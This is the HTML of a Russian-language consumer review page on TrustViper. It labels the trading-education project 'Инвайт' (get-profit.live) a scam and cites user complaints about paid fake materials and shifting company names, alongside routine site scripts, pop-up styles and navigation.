<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/get-profit\/"},"url":"https:\/\/trust-viper.com\/review\/get-profit\/","headline":" Обзор Инвайт - как обучение превратилось в мошенничество на...","datePublished":"2023-09-13T12:37:08+03:00","dateModified":"2024-09-16T16:00:41+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2023\/09\/get-profit-logo.png","width":696,"height":158},"description":"В нынешнее время обучение и консалтинг в сфере финансов и трейдинга находятся на пике популярности. Искушение «быстрого заработка» на Форексе или криптовалютах заманивает не только новичков, но и опытных игроков. Тем не менее, в этой благодатной почве процветают не только легитимные образовательные платформы, но и мошенники. Одним из них,","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"2","comment":[{"@type":"Comment","dateCreated":"2023-09-13 12:37:35","description":"\r\n\r\nДа что тут скажешь, налетел как лох на этих из get-profit live. Звонят мне, мол, мы крутые, дадим кучу инсайдерской инфы. И я влетел на их удочку, потратил бабла на их \"эксклюзивные материалы\". Оказалось, все это полная чушь, не стоящая и копейки. Советую всем держаться от них подальше!","author":{"@type":"Person","name":"RealDeal_77","url":""}},{"@type":"Comment","dateCreated":"2023-09-11 02:12:44","description":"\r\n\r\nКогда я впервые столкнулся с предложениями get-profit live, все выглядело достаточно обещающе. Однако после нескольких интеракций с их профессиональными консультантами, стало очевидно, что это обман. Первый момент: постоянно меняющиеся имена и названия компаний. Второй: их \"бесплатные\" материалы оказались началом для дополнительных платежей за информацию, которая в интернете есть бесплатно. Так что, ребята, будьте бдительны и не верьте этим шарлатанам.","author":{"@type":"Person","name":"CautiousInvestor","url":""}}]}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-17284">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Обучающий центр Инвайт (Get Profit) - обзор и подробные отзывы | TrustViper : https://trust-viper.com" title="Обучающий центр Инвайт (Get Profit) - обзор и подробные отзывы | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Обзор Инвайт - как обучение превратилось в мошенничество на финансовых рынках, отзывы о проекте </span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Обзор Инвайт &#8211; как обучение превратилось в мошенничество на финансовых рынках, отзывы о проекте </h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					1					(2)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2023/09/get-profit-logo.png" alt="Обучающий центр Инвайт (Get Profit) - обзор и подробные отзывы | TrustViper : https://trust-viper.com" title="Обучающий центр Инвайт (Get Profit) - обзор и подробные отзывы | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Fget-profit%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Fget-profit%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fget-profit%2F&amp;title=%D0%9E%D0%B1%D0%B7%D0%BE%D1%80%20%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82%20%26%238211%3B%20%D0%BA%D0%B0%D0%BA%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%BF%D1%80%D0%B5%D0%B2%D1%80%D0%B0%D1%82%D0%B8%D0%BB%D0%BE%D1%81%D1%8C%20%D0%B2%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%BE%20%D0%BD%D0%B0%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%D1%8B%D1%85%20%D1%80%D1%8B%D0%BD%D0%BA%D0%B0%D1%85%2C%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B5%C2%A0&amp;summary=%D0%92%20%D0%BD%D1%8B%D0%BD%D0%B5%D1%88%D0%BD%D0%B5%D0%B5%20%D0%B2%D1%80%D0%B5%D0%BC%D1%8F%20%D0%BE%D0%B1%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5%20%D0%B8%20%D0%BA%D0%BE%D0%BD%D1%81%D0%B0%D0%BB%D1%82%D0%B8%D0%BD%D0%B3%20%D0%B2%20%D1%81%D1%84%D0%B5%D1%80%D0%B5%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D0%BE%D0%B2%20%D0%B8%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B8%D0%BD%D0%B3%D0%B0%20%D0%BD%D0%B0%D1%85%D0%BE%D0%B4%D1%8F%D1%82%D1%81%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D0%B8%D0%BA%D0%B5%20%D0%BF%D0%BE%D0%BF%D1%83%D0%BB%D1%8F%D1%80%D0%BD%D0%BE%D1%81%D1%82%D0%B8.%20%D0%98%D1%81%D0%BA%D1%83%D1%88%D0%B5%D0%BD%D0%B8%D0%B5%20%C2%AB%D0%B1%D1%8B%D1%81%D1%82%D1%80%D0%BE%D0%B3%D0%BE%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%C2%BB%20%D0%BD%D0%B0%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%D0%B5%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D1%80%D0%B8%D0%BF%D1%82%D0%BE%D0%B2%D0%B0%D0%BB%D1%8E%D1%82%D0%B0%D1%85%20%D0%B7%D0%B0%D0%BC%D0%B0%D0%BD%D0%B8%D0%B2%D0%B0%D0%B5%D1%82%20%D0%BD%D0%B5%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BD%D0%BE%D0%B2%D0%B8%D1%87%D0%BA%D0%BE%D0%B2%2C%20%D0%BD%D0%BE%20%D0%B8%20%D0%BE%D0%BF%D1%8B%D1%82%D0%BD%D1%8B%D1%85%20%D0%B8%D0%B3%D1%80%D0%BE%D0%BA%D0%BE%D0%B2.%20%D0%A2%D0%B5%D0%BC%20%D0%BD%D0%B5%20%D0%BC%D0%B5%D0%BD%D0%B5%D0%B5%2C%20%D0%B2%20%D1%8D%D1%82%D0%BE%D0%B9%20%D0%B1%D0%BB%D0%B0%D0%B3%D0%BE%D0%B4%D0%B0%D1%82%D0%BD%D0%BE%D0%B9%20%D0%BF%D0%BE%D1%87%D0%B2%D0%B5%20%D0%BF%D1%80%D0%BE%D1%86%D0%B2%D0%B5%D1%82%D0%B0%D1%8E%D1%82%20%D0%BD%D0%B5%20%D1%82%D0%BE%D0%BB%D1%8C%D0%BA%D0%BE%20%D0%BB%D0%B5%D0%B3%D0%B8%D1%82%D0%B8%D0%BC%D0%BD%D1%8B%D0%B5%20%D0%BE%D0%B1%D1%80%D0%B0%D0%B7%D0%BE%D0%B2%D0%B0%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BF%D0%BB%D0%B0%D1%82%D1%84%D0%BE%D1%80%D0%BC%D1%8B%2C%20%D0%BD%D0%BE%20%D0%B8%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B8.%20%D0%9E%D0%B4%D0%BD%D0%B8%D0%BC%20%D0%B8%D0%B7%20%D0%BD%D0%B8%D1%85%2C%20%D0%BA%20%D1%81%D0%BE%D0%B6%D0%B0%D0%BB%D0%B5%D0%BD%D0%B8%D1%8E%2C%20%D1%8F%D0%B2%D0%BB%D1%8F%D0%B5%D1%82%D1%81%D1%8F%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D1%8F%20%D0%98%D0%BD%D0%B2%D0%B0%D0%B9%D1%82.%20%D0%AD%D1%82%D0%B0%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fget-profit%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(2)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">В нынешнее время </span><a href="/review-category/biznes-uslugi/konsalting/"><span style="font-weight: 400;">обучение и консалтинг</span></a><span style="font-weight: 400;"> в сфере финансов и трейдинга находятся на пике популярности. Искушение «быстрого заработка» на Форексе или криптовалютах заманивает не только новичков, но и опытных игроков. Тем не менее, в этой благодатной почве процветают не только легитимные образовательные платформы, но и мошенники. Одним из них, к сожалению, является компания Инвайт. Эта статья призвана проанализировать все доступные факты и предостеречь потенциальных клиентов от рисков, связанных с этим «образовательным» проектом.</span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название</span></td>
<td><span style="font-weight: 400;">Инвайт</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес сайта</span></td>
<td><span style="font-weight: 400;">www.get-profit.live</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год запуска проекта</span></td>
<td><span style="font-weight: 400;">2020</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Основные направления</span></td>
<td><span style="font-weight: 400;">Обучение и консалтинг в сфере финансов</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Доступные активы</span></td>
<td><span style="font-weight: 400;">Акции, валюты, криптовалюты</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия</span></td>
<td><span style="font-weight: 400;">Отсутствует</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Электронная почта</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="8de4e3ebe2cdeae8f9a0fdffe2ebe4f9a3e1e4fbe8">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Телефон</span></td>
<td><span style="font-weight: 400;">+1 800 123 4567</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес офиса</span></td>
<td><span style="font-weight: 400;">Указан, но под вопросом</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Оценка от TrustViper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><b>Справка о компании Инвайт</b></h2>
<p><span style="font-weight: 400;">Компания </span><span style="font-weight: 400;">Инвайт</span><span style="font-weight: 400;"> заявляет о своем запуске в текущем году — 2023. По данным, она юридически зарегистрирована в Москве, Россия. Однако критический момент — отсутствие финансового регулирования и лицензирования. Этот факт автоматически приводит к классификации проекта как СКАМ.</span></p>
<p><span style="font-weight: 400;">Проект позиционирует себя как образовательную онлайн-платформу для обучения торговле на финансовых рынках, включая форекс и криптовалюты. Схема работы довольно типична: часть обучающего материала предоставляется бесплатно, а за полную версию курса требуется оплата. Стоит отметить, что компания активно обвиняется в предоставлении некачественных или даже фиктивных учебных материалов.</span></p>
<p><span style="font-weight: 400;">На официальном сайте проекта, который, к слову, сейчас уже не функционирует, предлагается пройти тест и получить советы от Олега Тинькова. Тем не менее, вместо бесплатных советов пользователям предлагается оплатить обучение.</span></p>
<p><span style="font-weight: 400;">Скользкий момент заключается в том, что компания Инвайт является клоном реально существующей организации и использует украденные юридические реквизиты. Риски для клиентов колоссальны: от потери денег из-за оплаты за несуществующие или некачественные материалы до угрозы кражи личных и финансовых данных.</span></p>
<p><span style="font-weight: 400;">Главный звоночек для потенциального клиента — </span><span style="font-weight: 400;">отзывы о get-profit live</span><span style="font-weight: 400;"> преимущественно негативны. Основные жалобы сводятся к обману, некачественному обучению и требованию дополнительных платежей. Подробнее об этом мы поговорим далее в статье.</span></p>
<h2><b>Обзор отзывов пользователей об Инвайт</b></h2>
<p><span style="font-weight: 400;">Перед тем как вложить свои деньги и время в образовательную платформу, многие потенциальные клиенты ищут отзывы от реальных пользователей. Этот раздел исключительно для вас: мы проанализировали </span><span style="font-weight: 400;">отзывы о get-profit.live</span><span style="font-weight: 400;"> и готовы поделиться выводами.</span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-17287" src="https://trustviper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-1024x205.png" alt="" width="1024" height="205" srcset="https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-1024x205.png 1024w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-300x60.png 300w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-150x30.png 150w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-768x154.png 768w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-848x170.png 848w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-360x72.png 360w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-263x53.png 263w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-50x10.png 50w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1-25x5.png 25w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-1.png 1070w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p><span style="font-weight: 400;">Заметно, что большинство отзывов о данной компании крайне негативны. Например, один из пользователей утверждает, что был обманут на сумму почти 30 тысяч рублей, поверив, что это новый продукт от Тинькофф. Другой отмечает, что представители компании каждый раз представляются сотрудниками разных фирм, то &#8220;Инвайт&#8221;, то &#8220;Бизнес-Групп&#8221;, создавая путаницу и вызывая сомнения в их добросовестности.</span></p>
<p><img loading="lazy" class="alignnone size-large wp-image-17286" src="https://trustviper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-1024x229.png" alt="" width="1024" height="229" srcset="https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-1024x229.png 1024w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-300x67.png 300w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-150x34.png 150w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-768x172.png 768w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-848x190.png 848w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-360x81.png 360w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-263x59.png 263w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-50x11.png 50w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2-25x6.png 25w, https://trust-viper.com/wp-content/uploads/2023/09/get-profit-otzyv-2.png 1077w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
